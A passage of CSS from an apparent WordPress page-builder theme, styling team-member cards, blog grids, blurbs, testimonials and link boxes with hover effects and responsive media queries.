  box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.5);
  z-index: 5;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.5);
      -ms-transform: scale(0.5);
          transform: scale(0.5);
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image .member_image,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image .member_image {
  transition: all 0.5s ease;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  width: 100%;
  padding-bottom: 90%;
  background-size: cover;
  background-position: center;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module:hover .tm_pb_team_member_image:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module:hover .tm_pb_team_member_image:before {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module:hover .tm_pb_team_member_image .member_image,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module:hover .tm_pb_team_member_image .member_image {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module.alignment_right .tm_pb_team_member_wrap:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module.alignment_right .tm_pb_team_member_wrap:before {
  right: -20px;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module.alignment_left .tm_pb_team_member_wrap:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module.alignment_left .tm_pb_team_member_wrap:before {
  left: -20px;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
  padding: 60px 68px 81px;
  width: 50%;
  min-height: 434px;
  position: relative;
  box-sizing: border-box;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap:before {
  content: "";
  position: absolute;
  width: 20px;
  height: 70px;
  top: 55px;
  background-color: inherit;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap:before,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap:before {
    display: none;
  }
}

@media (max-width: 1730px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    padding: 30px 40px;
  }
}

@media (max-width: 1400px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    padding: 18px 20px;
    min-height: 335px;
  }
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    padding: 20px 20px;
  }
}

@media (max-width: 992px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    padding: 20px 15px;
    min-height: 290px;
  }
}

@media (max-width: 544px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    min-height: auto;
  }
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_team_member_name, #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_team_member_name a,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_team_member_name,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_team_member_name a {
  margin: 0 0 0.333em;
  font-size: 24px;
  font-size: 1.5rem;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_position,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_position {
  margin: 0.5em 0 0.7em;
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li {
  margin: 0 5px 5px 0;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a {
  transition: all 0.3s ease;
  display: block;
  width: 33px;
  height: 33px;
  border-radius: 50%;
  border: 2px solid;
  text-align: center;
  font-size: 12.48px;
  font-size: 0.78rem;
  line-height: 29px;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a span,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a span {
  font-size: 12.48px;
  font-size: 0.78rem;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image {
    width: 100%;
    display: block;
    -webkit-order: 0;
            order: 0;
    -ms-flex-order: 0;
  }
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img {
    width: 100%;
  }
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap {
    width: 100%;
  }
}

#tm_builder_outer_content .col-xl-4 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-xl-4 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-xl-3 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-xl-3 .tm_pb_custom_team_member.tm_pb_module,
#tm_builder_outer_content .col-lg-4 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-lg-4 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-lg-3 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-lg-3 .tm_pb_custom_team_member.tm_pb_module,
#tm_builder_outer_content .col-md-4 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-md-4 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-md-3 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-md-3 .tm_pb_custom_team_member.tm_pb_module,
#tm_builder_outer_content .col-sm-4 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-sm-4 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-sm-3 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-sm-3 .tm_pb_custom_team_member.tm_pb_module {
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

#tm_builder_outer_content .col-xl-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-xl-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-xl-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-xl-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-lg-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-lg-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-lg-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-lg-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-md-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-md-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-md-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-md-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-sm-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-sm-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-sm-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-sm-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image {
  width: 100%;
  display: block;
  -webkit-order: 0;
          order: 0;
  -ms-flex-order: 0;
}

#tm_builder_outer_content .col-xl-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-xl-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-xl-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-xl-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-lg-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-lg-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-lg-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-lg-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-md-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-md-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-md-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-md-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-sm-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-sm-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-sm-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-sm-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img {
  width: 100%;
}

#tm_builder_outer_content .col-xl-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-xl-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-xl-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-xl-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-lg-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-lg-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-lg-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-lg-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-md-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-md-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-md-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-md-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-sm-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-sm-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-sm-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-sm-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap {
  width: 100%;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .col-xl-6 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-xl-6 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-lg-6 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-lg-6 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-md-6 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-md-6 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-sm-6 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-sm-6 .tm_pb_custom_team_member.tm_pb_module {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #tm_builder_outer_content .col-xl-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-xl-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-lg-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-lg-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-md-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-md-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-sm-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-sm-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image {
    width: 100%;
    display: block;
    -webkit-order: 0;
            order: 0;
    -ms-flex-order: 0;
  }
  #tm_builder_outer_content .col-xl-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-xl-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-lg-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-lg-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-md-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-md-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-sm-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-sm-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img {
    width: 100%;
  }
  #tm_builder_outer_content .col-xl-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-xl-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-lg-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-lg-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-md-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-md-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-sm-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-sm-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap {
    width: 100%;
  }
}

@media (max-width: 767px) {
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_custom_team_member.tm_pb_module {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image {
    width: 100%;
    display: block;
    -webkit-order: 0;
            order: 0;
    -ms-flex-order: 0;
  }
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img {
    width: 100%;
  }
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap {
    width: 100%;
  }
}

/*--------------------------------------------------------------
## Blog
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_blog_grid_wrapper > div {
  margin-bottom: 20px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper h3.entry-title {
  text-transform: none;
  margin-bottom: 11px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container {
  margin-bottom: 22px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container a {
  position: relative;
  overflow: hidden;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container a:before {
  transition: all 0.5s ease;
  content: '';
  position: absolute;
  top: 20px;
  left: 20px;
  right: 20px;
  bottom: 20px;
  box-shadow: 0 0 70px 200px rgba(255, 255, 255, 0.5);
  z-index: 5;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.5);
      -ms-transform: scale(0.5);
          transform: scale(0.5);
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container a img {
  transition: all 0.5s ease;
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
  width: 100%;
  background-size: cover;
  background-position: center;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container:hover .entry-featured-image-url:before {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container:hover .entry-featured-image-url img {
  -webkit-transform: scale(1.15);
      -ms-transform: scale(1.15);
          transform: scale(1.15);
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .more-link {
  margin-top: 60px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_content {
  margin-bottom: 36px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta {
  padding: 24px 0;
  position: relative;
  border-top: 1px solid #e9e9e9;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta:before {
  content: '';
  position: absolute;
  width: 56px;
  height: 6px;
  top: -2px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .published {
  display: block;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard {
  padding-right: 13px;
  margin-right: 10px;
  position: relative;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard:after {
  content: '';
  position: absolute;
  width: 4px;
  height: 4px;
  top: 6px;
  right: 0;
  border-radius: 10px;
  background: #7a7a7a;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard,
#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .comments {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 500;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta span {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 300;
}

/*--------------------------------------------------------------
## Blurb
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_blurb_content .tm_pb_main_blurb_image {
  margin-bottom: 33px;
}

#tm_builder_outer_content .tm_pb_blurb_content .tm_pb_blurb_container > h4 {
  margin: 0 0 0.83em;
  padding: 0;
}

#tm_builder_outer_content .tm_pb_blurb_position_left .tm_pb_blurb_container {
  padding-left: 30px;
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content {
  max-width: none;
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_blurb_container {
  padding: 1em 1em;
  width: 100%;
  background-color: #181a1f;
}

@media (min-width: 1400px) {
  #tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_blurb_container {
    padding: 1.5em 3em;
  }
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_blurb_container > h4 {
  font-size: 20px;
  font-size: 1.25rem;
  margin: 0 0 1.25em;
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_blurb_container .tm_pb_blurb_content {
  margin-bottom: -1.5em;
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_main_blurb_image img {
  vertical-align: top;
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_main_blurb_image, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm_pb_main_blurb_image {
    max-width: 50%;
  }
}

#tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm-pb-icon, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm-pb-icon {
  margin: 0 0 33px;
}

#tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_main_blurb_image, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm_pb_main_blurb_image {
  display: block;
  vertical-align: middle;
  width: auto;
  margin: 0;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_main_blurb_image img, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm_pb_main_blurb_image img {
    max-width: none;
    width: 100%;
  }
}

#tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_blurb_container, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm_pb_blurb_container {
  display: block;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_container, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_container {
    padding-left: 0;
  }
}

/*--------------------------------------------------------------
## Testimonial
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_testimonial {
  overflow: hidden;
  margin-left: -10px;
  margin-right: -10px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_testimonial {
    margin-left: 0;
    margin-right: 0;
  }
}

#tm_builder_outer_content .tm_pb_testimonial:before {
  display: none !important;
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_portrait {
  display: block;
  float: none;
  margin: 13px auto 26px;
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_quote_icon {
  margin-bottom: 17px;
  margin-top: 17px;
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_quote_icon:before {
  content: attr(data-icon);
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 36px;
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_description_inner {
  width: auto !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_author {
  font-weight: bold;
  margin-top: 0.5em;
  font-size: 12px;
  font-size: 0.75rem;
}

@media (min-width: 544px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_author {
    font-size: 16px;
    font-size: 1rem;
  }
}

@media (min-width: 992px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_author {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description p {
  margin-bottom: 0;
  margin-top: 0;
}

#tm_builder_outer_content .tm_pb_testimonial_description {
  display: block;
}

/*--------------------------------------------------------------
## Link Box
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_link_box {
  position: relative;
  margin-left: -10px;
  margin-right: -10px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_link_box {
    margin-left: 0;
    margin-right: 0.8em;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content {
  padding: 65px 15px 80px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
  box-sizing: border-box;
  overflow: hidden;
  word-wrap: break-word;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content {
    padding: 25px 15px 30px;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content:before {
  content: '';
  transition: all 0.5s ease;
  position: absolute;
  top: 0;
  left: 50%;
  width: 0;
  height: 0;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content:after {
  content: '';
  transition: all 0.45s ease;
  position: absolute;
  top: 0;
  left: 50%;
  width: 0;
  height: 0;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap {
  padding: 0;
  text-align: center;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap figure {
  opacity: .4;
  transition: all 0.48s ease;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap:hover figure {
  opacity: 1;
  transition: all 0.35s ease;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap img {
  display: block;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap img {
    margin: 0 auto;
    width: 100%;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap:hover .tm_pb_link_box_content:before {
  left: 0;
  width: 100%;
  height: 1px;
  transition: all 0.4s ease-out;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap:hover .tm_pb_link_box_content:after {
  margin-left: -25px;
  width: 55px;
  height: 5px;
  transition: all 0.25s ease;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title {
  margin: 0 0 37px;
  line-height: 1;
  box-sizing: border-box;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title:before, #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title:after {
  content: none;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}

@media (max-width: 768px) {
